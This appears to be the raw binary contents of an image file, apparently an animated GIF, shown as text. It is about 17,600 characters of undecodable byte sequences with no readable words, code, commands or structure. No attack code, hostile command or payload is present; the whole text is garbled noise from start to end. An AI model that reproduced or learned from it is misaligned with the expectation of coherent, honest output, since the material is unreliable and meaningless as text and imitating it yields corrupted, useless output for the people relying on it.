�G~{�|��W���3O��Wgx�( �&!bfF�5H�(�s@���7y��)Am�7s؇�(��bF������}]�t�&WI�m��iՄyPP�g\7�n�{3hsX�2���	�&�y�7����؋�y�/ ���r޷�� ~ k��H�s�P�����wy���U���uq�����7q� vՈtYyGqζ|9q"�p����V�]1���
3��u����>&S��M�R���qB�R�S׎�8�I8m�8�I���(��� z�5_����
���'q ��W�x�F�w ��Qi�Z��F���f���~�l��� ���|(y��Џ�'�9�u�~ �Q�Xjp ��)~K)�APHY���w	p՗#9�z�y��UYy��}q�^喘���H�煩�q�R������q]�ug	X`�fI�G)uhS��u>�a���є�8ijWb�zq�F]��w�0�
������ō��N��H��q�Y�S��ٙ��lq�x��o��m�7�Ir���)���|W��}_+6�ҵ	"��Q������9s{��B'Z�i�����`�I��7s��^7�qf�	q�a���'y��n���\-I���d��zgw�I��9g�T� TԀy/�V��k�I���X�N����I\�@tly5:d��
�&s��A����s�e�~���Ƞ��oJGhQ�	�������/g����]{%�p������9�lm8t��t���ٸ:��� �Z����d8��p zb%_��SD���gc��hx{��Q�I���o�{�z��`�Aq{�������PU��uS���aa������
�t�@��x�(���'m��ma|�j�J� �!n�H�����\���!��R��N��*ᯡ�Pi�]� *s���o��u�U�����
q��Z�b �6�e�}7�7��Rfd����ɧ
�x���ݶ����Ib"w�G��j�g�PQ
�Aa�f+��j>E�QJۥ]���z ��O;Ih`7��
�j
�y���w��(�y��~'�����\ǎ̧��Şfh�k+���<����mZ7s��s�Y��m�ֲ{�cUE�]�u�C�R�7qh��:��!��Y'� nX׃	q�y Ѓ��?���f[py��[Jh�������VY����sDo��~������������}��i��������[pU�$���;����������Յ� e�K�P��;�RF�^�㻅��g�y {(�ˢ�G������`�t���k�9���� y�0�`�Q�z��`��c��{ �`5_�[�g;�K�e��S�zQo�_A��� 9��T�Wl�U됪[G��`+ܣ�[�'Qp -�q��<�w�)y�뗔��^U���+WƝ��ۋ����w��W����5���n�pgi�)��!mM���@�P$��
a|�j�\\%s,��]���P���ٛĄV�ۘ���T��zN���ڬt���j0� ������x:����fB�%���{�b�I��ˬ-�h�˷���m���j��T��YZ����fM�
o�~���Ku�[����l/0w!7~
��O)��� {�Z�\��|�ͽ����{���x {^�����RTeҜ���T�U��ti���u�|:���o�\���<~}�u7�~9���C<����l˄QF=��Ƣ�a|5�,=s�W>6�ʛU��f�Wo̙��u�6��]؅Q�l���`�	Q�����Ll�6��I|�8E��؈M��*i��]KaݖWX�0zh��/
ӮS!�����,v>�>�[�Za+n�G�|��۲mئ���U�����8�g�_�F^�u�V�Z�E-|yL:zLH���L,���,�h��O,Y�ۘ�囩�Y$�Y�$P�Ƥv�E|X��&a��wi�L���mߡg�vfg����g��c��-�ަ�Y�����%YH�����=��}�����}�w�Qz�ku�Y��eO=wކ���m�YA�΅`���������Q�n����e�!�T�F�=�N�&�����V�h���fU���ڸ�����M�:~�L������[�]�=x�v\���=�I��'�Q���gQٝ�W�ذm�I��m�a�eA�_Cl���Nj��Ef��U��{n܆r���q�6��{��9n��M�>���kf�Y�e�b���r���ܻ霞�N�h��Z��]�S~z�MYwww���\�ԉb�oJ��o���t��7^��������N��w��8�k�=�X-Z�V^�nlm�$L���؋M�Vn�^������D�g�UśE�7xH�c?��YR����-��;�׭�خ����u]>�e�T��a˾�7�Q�n�w~��]ع��6N�/7Yz6���i V5��s���v7/V�m�+��y>�ڞ�_�OeE�T�}���T��~��:=��Y���)������~V��|&R��s6o�8�� !� � ,'   � �	H����*\Ȱ�Ç#J�H������1p�������/a�L��竢˗0cʜI�&C�#��``�HKt託ĦѣH�*]Z�A7N�l��o�pAu�ƴ�ׯ`���1�i8Zx�%Tkطp�ʕHV�TYȹѢE$A_��ƛK��a�Pe�	4p��\zf�EN(�^gk����87���1T�h5��%�9.�uȑf���۸�9���ӱ���vr�Ԕ��������ci��
3rn`j-��7e9�����w�z UD�b�>��%��a���@;�(�g]�Sp� ���M:�x#�5���^�4��&D@A���Ax�ψ��^Kq ARu(�qAP{���p$h�> }8�#*�`J=�C�-46�!�O�@p����*�7�qJ&��~XYd� <&�O0��g���y`֙�g�%+�(�T��D��%���	$����C�E�������,�HaA�5*�mq��?�P�l���x�Q�?v7ꭸ�%Pi��c���7�w�1��"��vV&x��I� Ҁ4(��@6"�d��.%L,Ԧk��Vy�?�	}tH�b��F���QJ�@���_�S��.�R�y��Eh�'(ϧ"�=�-��dY�p�ASW

_�r�E�e��^`���e�h,���(AҜ#�?#�(�@V]"P�0m�88�3�� #��U+�1TT�7�c��\+�4�	#�8�V0��	}MЬ]��P,bga�L˺mwDpKs��R���݀�LXv��m�0W�r�1��K�"�1���3�?j/DD�8!���:���lm9��p%P=)�dt�?0$Lmvd����2K]<�?�D�@�Q�@
tP�

�CտO��2/dD�<j�T��ԙ	d�/Yko9�	uk���7$>Aԯ��0�]f�B�����?���#���
�5�=$�+�:BA�Y�!{��@����u&L�B�փT�r*��A(C�o5��:�C�Bh=��k8�!�P �0b���#:�l"���8�d�v������O`a"��1R�\f,�Ө�-��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�ю*S� )A4B D�� �z7\���죥��@dJS���-�G��R���EKa�S�>�0�'wa]�éO��TuAէB��`jV����«^=X��S�5;�@�V��C�����H�^U W��]��W����}��`�T]�5����b��X��է��:���B���4,A�׾Zu�Q%lU	�W�"���e�Wa�Z֪V�gE�L��^���j�mAn�ւ��;��U5K\������r;�Ϛ����*,��XX0V��kl��X��V�q�e��;r��L=/^���ζw��5�yQ�Xhպ���Xq
�����>��wkT�حt�,Vk\����f�U;a�җ�ԥ.X��_���� ��m��8��mpT٫b�z��=�a��X��ÌկX����n7��=pn<���C%�s�p�b�X����h��^��W���1���a�#6q�������y��b�Vx���r}o�_s9��5+��z�ڒ��qD�A�|X�9�΅��/��cй��k�L�0������+���Mm��5`���D+��q�*W�*V;7v�y��@�L���ӝ.�p�j��wԞ�2sE��*_x�uv-���_<������M��\{�`Pm��L�C�Vʧ�1�UM�gy�^m�1��e��К�@r��=P�dE��@����$H&�o�쁩|mr�5{\�BY�/8����Zu�O����:G��@����� ���!$nry����AL�|�	7��q,d�&H*(��9d����I�`������u����0V/<���h���n��HO�?j��T������NC,���vA����"�:��W�[�Ǆsη����!�m�����@� �x�k����c��x�AN����j@��'�
�'�ڮ?z�����|�d��<���W�ϙ�m����/~��^�=�����.�^��{� ֧@�c�x�Ğ&�ƻ�A`��T\ ��H�w����~��A ���/��M]<�ќ��Bx���wtp&c������]�����iߗ~?�xv�z�p.G򠁀|<x�f2�UPX�gpp}�y�e�����
��XMp��w��;x��
�7(s�]��������Ws�g}�X�7|��t��^v�bj�EpW�qq } e2f��
9hv�e;�v}gucxrC~�&���w;wsL� �P�}�j��~����\���p ��Nņ� �TEc�|b�Z@��k�5�^G��G�
!�Hqm�Wx}�Hw �F���NHW��j���7I�t��t	�-H�@PE�x�gZ�X�P_8���r�c`G�J�w�ht�~�y8_e{�0%R�T�g��x����	Aw _ǃ/���E0���Y���(z� �ws�~ r-E�1q �h��wA�9��x��s	p� �������`؈��y}���v�Qs���Y���
��������?�u)�M�v�hkȑ�y�gn(��G��x�4q �X�.q�/Yo���J���
�
��}�
�/ TC�j�vV�0q��`r{){�i�X� H"�@��X��זq ·x������	bIq�u����"W��z�7��)wrgw�؇O)����U����~�P��)�ɒ��k��A��Y )�t�v�y{�v�'n�7����D��3�ɚ�vM��xt#)��9�5���}����`{N�|�v�_)���
|@��q�Љ��~��Zݹv^� ���y�MP���ȑ�Z|'t���V��Ǌ��s/i{��p}�p1�����@��yu�}�FUyZ��_�����x�	Y��V�?����lgx/*M`f��i9%*��g�HZ���w�<�A��w )��)�`���_�<�aJ�3��Z�9��_�6���S/��P�����I9����g�G�i�zr[i{��s6��x�QJ�w�����#��`:�镤�\,
�n
���o:�S���G'�w�ך�1����n�hW�Èk�T��_W���[���J�O��'_�!��q�3JrZ}��P�1!��
v���y����
�A��ȥ����ǩ�җU��1�0e��J� ��ʠ
�]����~��.��W�
�Y��+��J�H_�9���s����z~�|ז�E�	�����^�E��������Z:��
���K_}�y�{�r �SD� ˃�Ȫ��Bz���=�{��x�j}��&�
��G�OG�`��9���
� ���V6V��E[{�ifK�rא�� �]ᭅ��`��X��w�w*�f[���J��j�����������/P��fo<H{���e_�f]�ڑ� t;5k4�sJ+�fF�A���kH�t.w�6f_����wW_}p��'�p���+8���Ȋ����j���@ٛ�Щ�������Y�hb�q���n��g���u)S};��V[�w�EY�M�_5%d�p�{_s����~�h����^�wt穛�I�jK�i��ù�$:�1v����l)�%�o� �ʵ�U[4+֊�M���`Qˇ�[�K�Ws��x�g�t�x��.��w��y|ú��Tf
��K������[��@�g8%t��^f}7��U[��q��y8Sw�/��؇��[��7{�(�\��T������s���̥N,��j�#:���w|�ӧ����^����a2e�.w���u�ʷ21��o�iXs��	�xdճ�P���`~LbH"dK�ML�O��5�xi�sٵ��
������dɭ��_ŰB�[���H���T������:�d������x��ŘǄ=���Z����`�e���d(�!�at�X���o��М��H��Y�yQ�K���_�\��4�x�I�e�l�u�	��[�3'�<Yn%���r��o����ow|�sq�w�L�H��L���s{���L˷��
�aj��jз
�p�����c^�v���5�R���VY$�g1Y*w�����at~�pӾ���q�x[�s߻��H�p)�Y������~M�C-��eZ�Oc��e��]�&[C�gJ�SAE�Ab}Ɣ�� �s1�^��h�=���J���B����ȆmتMl�x�X�Z��Z6�l_6k�&Y�Vd0��
8�]�^YkZ���Z�}m�B=��ƪ���mh����a�vn���c�&k	0m��rZ=�]á��f��B�ڭ�ӆ��C]߇|��VU�V_܍c�%i��l��]DVk��/�ma�X���}�l���^ݥ}hzl�ݯ��%`�Fޙ�6V�TL6�,�S��Ȱ��:ˬƆZ�Kg��n!G���i�k�g�'��|��T��|�.㺌����f�Y���c�r�&d�=�vc���� x�AM��{仜��]��1xa� ]M�a��lzY��Ch?��`~����I�ŭ��L����̺�o�ߌ����Rm{n�����F�g.ߛ*�}Ȍ����������f]n����'U�)N�{5�KN�O��MX2�X�pc�h��Ezpmb&fgv�C��Wŗk����M��]��N���a�n��]�U��n��3��,����,���{��mn�pflþq�T��%�ۖFm}�5�.��ߜ��}�^����3&}�����w^��g�m9��w��]��,�l�Nn�4Y�L�a�lp�]xF�/��"��J&!O�h������}�����Z�hM�jvnVH�ە-d�� !� � ,'  �  � �	H����*\Ȱ�Ç#J�HQ����x�!��G�xTI��ɓ(S�l��xFJ��ʆ�%��9����ϟ@�uC�-p��F�N�P�J�JUQ���9J������PK��و2�t�˔7p���R��Lg���;VˣJ�^YІ�%5���˸��dt��V�%T�H"Ig�nN�Y�^�����k�M� �����N���줉kM�xO�����(��9a�f���T���M������j�Ë�?9����R˞����z:(�a�O�@���W8�`�D��?����$�L8<0��/+��\�g��7]�A���YR<xQ83���!!~�(�����?�!�R�����c�)���Α�Ȩd~��wP�I�򊉴�F�MKl��wKv���af\88W<p\4�uW�[o�y)'q����'�5К��oG�)hk4�_u�̀�	(j�3��A
�)qWᨙ@�jf�@=�c�Z�\zO��������H(�Ѕ��y�]2�����uٰ����@v��?=FcjB�+-TFd0���#[%��N81Pr��s��:��Pa6P�H�@�t�l#=��*CѲ�oDY�S������@��G#�2{������V,�y�U[R
3܈��Ó��4�Ql���3\z���A:3�;S5�$�?J�S ��3a�	����%9��E����q0�����Bu$MHw}P�
!ZM�$1���`P�^�����X�P/*,�0����o��"�	S2A��?+�͐/�����W�M8�#p���[�L=��˵�`AA,"�8��i*w.-x��s�@`34Iـ��A\��tA�������=�P��1�4�ͲF`����nP�#*��E0�RGÊY�}����]+8B��CB�S�@�&.HC~�s�
B@/-	� B���L�l��`�$G��c&�P��";B����L�2��Kc��\8��=@�8��r(�$�j ��
������IB�RB"����� :�h��b��q;�%M �ծ��tx� <�� }���ᎌ�s�
~����k@�	b�&ޱb� _�#2��{s�A����W~DdŊ��j�P XȔ� J2X���8$�YX�@�(qAj�����kD�B<Hɒ�YV̓�˂� 8¹Dї,ˀ�C_���dW�E������ŀ�<��wJ�6��P�RQ�8;��@Dh�n��A��	x�m���!�1�_�ʞn�
"�3;��^3��M��j���C��3L��mL53�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z����hGK�Қ���M�jW��ֺ�����lgK�������ͭnwK�Q$c{" "�0�x�Ca�X����ùI@s���:�<�t��=1U� �@t��W �-ox���]��p�{X�	��A��^8w ~.<�K]����E�zB�4��0�La��B�p|wa�cx���s�_����(�t]z^�w�y0�ra��7�8�0y7��۷�ǀ���\��H�v $��.����*S���1�o���&��n�@�Lf!�8�#&����d��������+�|�Ҙ �q�������<n�1ܛ39� 1uռf�9��U���h�(yCT��g3X�2�2�;�gN���<.�.�\_C���kV��'M�HC��wL��a\�&D������>�8�;����[f����5�-bHK��v�L�?����2��L�R�:������2����-r�ռhm��ڵ����n�7"�u��L�R�9�a氪[��כ��t��\�I�q��V0�m�X��np�����{���f��myO��	�x��]�+�:����~��B���3�ˋl0����64�MoY��4��ӫ��x�/��%�k�܀s����ع��5��+�6���|�u}��l��[�u��M�����Ir��.m�S���ź��a!�8�@(�ߑ��'����Cd�H�Bw��� �j=ôP=����X̮~��cz{K>��z�ߓ>�C�H}� �u/|���9���|�S� �VH��c<��� �.��n���w��N� ��CV�AԀ|�S@���|� �G�M�
2'~�x�y	�~�'}�_�W>�c�}Q�-�osWr W~��~��
��g@t������cv�~���W��;(~`qR��0��y��w_��(Q{I�|H���Gt�mW�q�u�W���������GǗ
�@��&^8M����{�~��|���܇�|(�0/�����w�8_�6^H~�F#� �?7ru�wW�(�G|=�{��}�2�x� A�
0x������؇��m:�k!�/0�8(P��V�}v��y�vh ������� ��Ȋ�B(M`��y��?X�A�X���(w�6~Qe{�
�@�ȉ� {`a{Fɀ��lxfǰ�x}��׊��~�8|P�~0{~���������Q(p��֎ާ�[8lP�@��`����z7��aW^�ȑ��j��&b�+�?؃��������@�g�9�����z��|�H��x�'��ve/��A?'r*)��za�1�a`�����Ōg� 0I��vP��ȀyI�My�Q_������W�Q{S��n[Ȋ���{o��԰^0���Y�������n�0��
�@iQ�{�7�v�.h_�i_z��	��#��Z�g��^8�����EY�?��8ȇ�gW�K֍��fا�m���6��w|a��Y�R����&��ǘ���kZ��W����I�$q �b5I��x ���� �))y@�ɝ+��Y�xᩄ���z��~�����E8PI�	^xY��p~P�8���|�����=�9y��RyR��9:�WHu����Ș�;j�I�� r�0��W�Ȕ.�$&�G�0g0���@�6����a��x:����6~"�x��7��@}P�2�a�ٖ[6���j�P�%�v���%!v)��}����~�Y��)f����|�9}�ّ�؈�`�a�g{`��
���vz�86��e䵓�Wf��|�u#f$�sy �0i�����s6M ��x�	9�c:�i���و��$�`�Ǜ"'n�0��
a�v���g���槫�r�r	��z�.��l&��
P���Ba�/Py��~��R�J��ՂQ��q�nj����YeV�'��6r6�I�� K��m�����zh�A�Sq���}�Ћ����1��m��ze?+�ai~k~���8��
Q�TZ��ٜ��,ꓩp�[��*�}ĉOz��h�nvVeA[~aɂ#ѳ9f|W���h#J�� 	��
)yI	z���(ё�V��)���`��o�u�g�G���zJ��)v�+���z/0�j��'���H��T�����^�U��gB[�[��V�%�/�����'m+��'�����Y*�T�������y��.��7�R
�@��⧣�+l#9jw�`����[j���]{2�v��f�@�.�f�����)����)�۹!�3�y�x��ʑ�Y���b���~�e����w��W�����{�|����_4˸f�l��z��f݈}��f��~��+�~ƪ�+!�ǀz(�hx��{  �����۳�v��)~;c?��<'�BG��s�����X��CG^���*)�C����|����ziH�qF����Q!}˪_�Y�����0�2���[遺��j���xc��\�W���E+��hl�k��)?x Ǉ��h�ꂮഀLu+ʢ��+�5_�yС�w��
}~0��h�d���`K}��ݶĆ�Č�s\W�K|�>�g�I���
3���c|8�M]�@H����v��RA���J�뚮��7} K���¸������;��[�C:��Y��k�{��5�ʝ��F8y�z�)�A�*��ټ���p{0+��֏U����Sv�xf�((�&Q�}0�,}sK���y$6�*
�WZ�@�^
���n��	!��іD�F�����9nF�і]�0L8�o��j̘�����l�ɗbA�I��7����V��xH�����{`}p�u���u�6nỰV�0����
jf��x�������<y�
�%���к���Si�̑	�^w��m��XF�[yw���X�� �A���ǽiړ�k������b3gko��@H���?�a�y_�%�Q�U�~ ^�9� c(_�=��+e����������q��:��-��槱�Zj`vj�VvӶv$�'&���צm)�s܊ʄ�L� ~{�J@
�������wfz��ණa�-h�Ph�L7o�Uo�vo��h�����#�/�o��#!�a�u���w���!��a_�jd&�i<o��tgkR��y�=_����׽ܻ��i�2.���.6��xf�ndGfo����%�H�'n�!�e��z�Me#	r�����s5~jb���g���\om�x�Q�-�w1���lBjCZ~R>�\�F�j?�jѼt��ᨉo^n�6|>f���ib���ۭ�Č��x�O�z~V^��n�P�9Y���t��h|a�c��s�����j��M�����/�w.�(�<����������>s�*���(1�Q���,.ju��Q�s.���3i�d�re�_i��͵�.|s�5�^g�tM�sE��q��jv}h�nk������o7-����^w^g����+N�Q��ݪ�a�n�G��������Ӳ����#�i��V�������-�&��Vᖞ��r���]�bj�mc�n�u���v�&!p��ȼ���w�r%\�9�vifx�Uqm�m�B���0U��{aT����4(��h]u����"�f����o������;�p�^��fv�f�^`&��e��'1�HT��o�
�𵾮�t��v���w�|/ !� � ,'  �  � �	H����*\Ȱ�Ç#J�H�a��1<w���C�I��ɓ(C��,;i!@��
)s��ɳ�O�p��3��?��~*]ʴ�Ӂp@!Jg�A-t`{ʵ�ׯɹ���?_�h�i�طp�25�Y�^�e��&K7��L�0E�F���"0^L�����7ٰ�˘�qlT]-�gz�aj����9�,���M��8jTό�]bJj�c�N���ΠB�>�N�z�o�+N��HPn�)�����x��E�c6��?o����ξ=ED�����N�ƀ�ѽ��@L�5��?���#�4Xσ F(!?ۅ#:��h�ƛo�i"���.�e�b�5כo����4�
AfaG#�&PsB��j5�Z:j����e`<�\Ã2��0�@E�sp���eC�@h5�����4�����TJp_��UP���&���
� Z�C�@�hB�@d���S��G�=�3P
 p�?�,��<����<b�8t��@+$����AF4����zR�G�p�?qp��P�t��&���V��@츩�'i�AtPj]p�9�?c6���^���,�H���*�+�dQͳ�����6�e�:k��y����4��E�Ϡu��p�q�l	F�����l��e�@�`D�%Q�9.`��C��TR�v���ժ�u��@��0�@�P-9a3 A1�A�ܚB1��?X8ds�W�-�da��D$ m���$s�.���3��V;��n�S�@�!��62�d�@=$! �A�2���-�0�e�)�H�C�$d��Og(��B���F�#^�����/7qC.
�* E��g��Fx<�"��H��L��p��1�3�
�4�5Im?���l�"!a�zm,����C��1��4R�P�$ t5D�@�>��;�A�������?�!@�����#+HLv�0h�[�J�@v�oow;���!9�UPeha�?�B1���@۔,Uh�n��@��@�gh�fC�I�ggY��j�è������P�"^���Ж/��<'r�{iS�hŁI#��H���uocH:>��3^��E>�ƕm�/�� �:,ty,]���p�x�T٠��%cf,�$�(�t  ��\W:zЅ����$�ȐAʈ2WmJHO��t�����%\'�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JU'��,�L�B�JbAD(�|�r�B!���Y�J��
E9�@`1W�h5���?���U$ �t�YB���B �=�b�A�:ֱ�=�.&����t��@��}�ճ{�/������M�b�XĶ���}�kc�����c����m�Z��B����fC��u��<F�K���.cu!���6����m����V���l2~��c��w�lhѮ��M�@s�Ԫv���nd]��fw��=kw�J���op��[��5��U/W�;Z����p�+*�H��� ��/vkK���W�.0o����B��5/f �B8���hw��p؏��.E����v������g����l�%���&��=n�hwL�3z�� v�_�>V��p����W��M��o�������s�����r�Ǭru?<�ٞy�jNq�Ë`6��1�򃉫g���[�4,��Z�RW��-�ь��&��use��?��s�0�s��?���]�$�=�^�w�f������~7�lf3y�;��{ű���kj˲נ�u���k��Vѩ^�x]Mg����1�o�i.���6}h3��ӦN��b9C�ܓF���kk\�$M��N��]� { Ɂ��P@ �,2.���$���/��;�����V2�U���ҹ��yA��Ղ���	�����5����T<!QCǝ;��� /P�@0X��[��6A�\R_7�;����������Az�����7�yJ���p��yzA�.� ��v:�r ���V��B$[�>X !�5�a7� �| �W���^8�=g�?x^��] j�zꕞp��.�N��� t=�HR����'��K���u �7H�Y�x�����>A����3��(ʼI�ak���$����@�A�;��_H݅N����{>��[`�(>��%�֕OozӢ��/�d2�Y�i9W~pz~�{WWG~�gy�w~�|�u����\���G �u���+�l���Wq/�M�w��@a�G	H~�}tz����G}�@�t��v�7u�n��u`&Hgo��&�{�d�6g��v�nr���~�GW`~!\2H|�L��aFX� l_w D���[��w�^�6^16}���qzh�\6�hp�f�(��y��pI�qW?Ȇ�q�D��qm%f�uJ����'~�Z�E��r�l��Y&w'Qt����q���pw2X����%a���f�� �p](}�'{p 8��	(�j0����}b(��qO�
C�y'��q2h���p�8�x����y���x[���7����q�pw��^�g�e��}%q�Hq�荚���&��$ajvXXk8��X���"AGg}�}�(~	q ~Ў��p{�"Y )����ՉA�\֓�s�W�8�g�֋���3��JX�!�D7�#r�w��t��s�w�ne��w�
Hw�t��X���eZ{�{ЅA�b���@&��X�yg�M�[� gs�p%�W��~���@}\G�︖�~�W����nG`(�Q8�]/ ���q��O��XYN�d�\k��Fp�a�!��������ItGqA�����t0�QX�j�6��x�靿��_�E��E�Y`��l
s8F�%�8Wm�g�
\�qy��Y����AH�A����j�X����I��Џ���gg|�?h�[&�9���|G��!���H�Q���]�����v�f��z��dZ~��zZRI��I�� �8�JtI�a�#Z�����&_wX<H��`j7WZ1�k9����/���� �XZj�8�Ad%�/���uVg2g�_��)�
�qJ�A)�ZEw|�wzj
���uS��!����{P�&Xq���	u�q�����Z��"Aw��V�Uw0t�:�J�lg��	b�'��]Ħ�O8�$����`�!���l�iv6sWf��a�7�_j�)zU���x[} Wq,�����J}�i�q���������5����I[���ɪ�d0|{��*W2�A��)�o�yg�י��} �V٣
�w���� M�|��]��u��ZgX"������u�a�]�jlVt�`�Vm�`W{�^�jaĩq�EW�[L�~��t�
�X�a���gb�i��Z 6�V�G�HG}cG��[�dHc�J����y�
��2����p�G�1��6+\H[G`�{(�"K��ʢGV�#'y�E�Ɏ�v,��'�/Gc�V�a���e9��	u�CW�f	�CW���Z�Sg��
r����&�%�/pq�Ȏ�E�qz@}�qW�FH����M���x�
A�L7t�;�U�d���u��<A�������ŧ�jۻ!u��=� �h���h9��eI���[F�?�X��se�i�[���PZ��[�p+�Wy�~�YG�2K��p8��v=w ߊ��0�VJ{/Pv���:j�8�	�c�f����
�x��`g~�M����j�/ ���u£٭���G�q"�s(�d�bɀ���Y*y��\�`\a\�X�F��lG�A�~����t�0�y�a�5X"I��|�8y�9y�U�� ��)��� ��vj��Vɐ��`���e^��Y�|W��^��cƵ�,�?��@�\r��t�{�x��V�f_^�Q�����Z+�*�y�����luEc��nVs�eS�%��]��ڻ��y�o�[���l�������m�\e������Q�h���Yd$o��j�לˆ��nж^�w`�UG|�l�lڋ�'۠z�͹n���/&��s�I�����#�V�Z}��<�2����h�����`�Y��gU�n ���q|*^o����2ڲ��Ҝ�͸謒m�|��I"W7El�b�l`���,�`w�WS6ƴvΜ��#r�6��;1�$=oU��i�o�������x&m�,��*;���fv��y��l�%W7fi|5�����j�x�����&}j�кEY�5�ͪ���t���iamx�le]��Ȫ-rP��,<���Ü�Q��WkI-��quV�V�*�������ګ}��K����ƶhݬ�Of�m��lι�4�N�.Z�$n!���ὠ$6��9�S}��%�3L؅Ӹ���M#��'���g�	1���Q�����)M��(�z�gme��K!y��'��&aܑ��Ǎ�=[��o6qD�`Zu�\�Ԉ��> !� � ,'  �  � �	H����*\Ȱ�Ç#J�Hѡ0rZ���K "��*�I��ɓ(S�d�O�:I�ISI��͛8s��/}.���I��ѣH�	W�����KJ��ի��`
�ǂ�bK�,N6��ի��뿎|e��ȥ�f���Q��YeE���E�*^�x tp@5�LX:�m�Z�C�j�C�.zn�atE��2�%�:�M��MO���(ޕ=)�c��g�ȓ��U#�� ���.�8r�C�-�2�=���?1F[���I��</v�˼�O������ j�<��'��G1�Ӡ~�7�?��He.g:81P��,�<W!j���H'^��qr�0�}"�HK��݅-��с�u�9o	D��H6&:(���<vDs9���
��6�"�%��^��a�<��Ett�yE�%ri�_֙��T�^���[�	�Cgrd����5U>�!0�s
$���Ɏ�$�iUGN��+�ك`����n��Qn�O�����QVգå��zԫ�2�O%<G�Aװ�+[�&k:�0�����c�|��&�R��'�&P�	�0�*�-��t�?d�'��x)��o%���������
����(�RP+F�Ű7��G<�TWl�u H�X��� �_�$t�?�rA+���@E����Y�X�'^J�p��Ţ�w2�n}�V@t�v$bOW=���8Nl���d����i B�-�{j��O���6�]���sK�7%���Ax筫�!���"k�-�D�P,!0��"έy���9Wky������9��������@d����t9��>��X�w8�,0��ܒ��?\��9����QH3��/Y����\d-��r������qA�x�`���]��Z�(�������D)��b3��ra�@N��tU9�D@v瘉/��&**�@���@n�ۊ��>�i���š@H��d|&L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�IL�ia���@��Q��.tÄ́�� �8�3	r��$�/��n��N�$����@h!v���&4wqM���af��}�c��4�A( $�НA�;u�N���}hC!
ϊZ���'=��n
ğ�d&/2�*3��L)C�Җ�s�}�E+J���Ԑ�N��X\����?J���#-)8M�җF� ��Cc:ӋN��X�&=�
�dt5�@k7a��c�T��HjZ�zԵn���kJ�:թ´�x�jM3��d�t�~=�.�)V��Ù��bƪխ%%^S%�R�:թ�hUi
׬fu��i6�Q��� =+H!�V�>vw��*4J[���U�])_�*M�v�a%,�;T����ulc[�V˥!s��m�������ho��Վ�c�q��L�&ձiu-l'�Y�Bu����Lg�]��շ>=lp�J��5��]�yӫ��
N�Wuh]�Y������_A�Ӡv����xS�\�*w���\e�kW�H��Յ�J%����"��K^�r؟pd#���>��9qu,�gw�/��a�[Zg���%�@��������S�
� '�iA��
�A"���?@f�L6��{���e���{8��_0S���H�i��m�c 胆,�$��9nn3 �T�!� �@�aM
p� ��ȧ����B���tAN=R��ϴP�@, ]�s���jո�w�F�?8�M���j0�*�Z�X�̝�C�0h�\��V5A~*k���>wO�}Vo:�#�qA�Q�T��ݵ��.���P�y����%|mbd�6�����F����V7!!ߴB�M|`�1w�˝���$#2��-�������Ր�d�{8�.r]��c�E�yA\�+7�̈&H�B�] � 4�G��]f��@��&�A4�ꑨs�e'5���|�/�4DPߣ�Dh��!M`?j��aQ�5c| /H:Am�C?��T�x�=��JӦ��@B>o5��b��N��KdΟeh������/����pD�T�	O�r'rO�����2,(��7�=�}�[-�s[������n˷�8HC_��`�7��8Ѝj���M��l�/|⭖G������>�\��?`��w<���:�� ;��$'s��
��c�y%�W�Do�ЧU:ul���f�p\"�v
'i�vm� ��m�qg��ކm�7f��ug�xʷx�m��
mF�G��|��t0�Q�$k0��ФU*(�'e��a iqu��n��wRwt[�S�Wj��O�~%A
f�Mypt�waXo��zwo�g�V�h���Q�ԅQ�Fem�}D7� I���灸�}�P@w��q"�~,��N�$|���t����|2�|�r,�d���&t��oWw/0^8�O%Ee:m̈́q ~�j`�t�}AH��mc8Z�q�N ����W�&��(j?�[�y��tzX�q �V^�s<��av�t�xORw$Bq"��7�gb��u�
� ��`��'�
Q{�{,�k�cUb���8wA����i�����Rgr�N�Vl���Fk��n
�m<(t�����8�HR�8��v�0g�8x����j����_�������T2Xo�W�	�n�`�aؑ���P�gQ�&��Ў��i�a�5`+����vix�3)q?�S�H�q ��m<�frhSGy]�v}A�yY�eMl�N�t�+�@ZД
��n�Tq�!�x'ي���>�v4���1�j]�j�wXTy{����Y7bt����FP���G��u��DMQix��e`f{�6Z$�e���m������半�jPO�
}��$�r�gO�	��F�P�r��괅e����xteq�	j �j;5s	A�Mw �w���s�׍�z/wt"x{��\��
q�0Ʌ�r�X�)WW����B��1��!�����6p-p� ĩs��QmUH"�V�6u����A���j���qɝE	o�d��S���i��0�Fm�ɕ�8g�p pL�w%!w�אs�	��;����N�����6a��U�\��hF�Zю`&��)q���S����n��o^Zf!i��]v����Y����ihzl�]��D�Ƿk(�=Ǎ�6��D�LZ�
�a��Pz�w{ꢩ�f�!�+����%�3z{[J�I�V��@�����R	Z��0Z��i����T�ÉVFx�V�����~��_>��0�ʹ/`��2M�z�A��׫q�r�Z�Ao*��*Q4�D�iY� �e\u��GVI�Xنc)�s�h�Qzx)6�d����i�$�)w懑d�SѺ�Wׅ��j�J_�5[Sq��e�ʞY��X��ns�L������κc��	K}���q𳅗�EIxgv� t��x��I�����W���+J�zSmFj�c���#��A��eV��y�Ʃ�a��h��{?En�pt��mq�Iw��Dw�v�+y�P��pm( kVK�{`�g��xS�0h��b7yO�$�9l��D��x�\g�V�����z�����G�����*�J��@������4��i�ը��j��m�ĵa�:%/�f:z�Gg��l��L^���I��S�������Y�`v�P�4J�\��!��J�y0w�%�q [ŷ����犣�o��`x��
����H����{ �	J��k�J�(�n�[��3��u_�
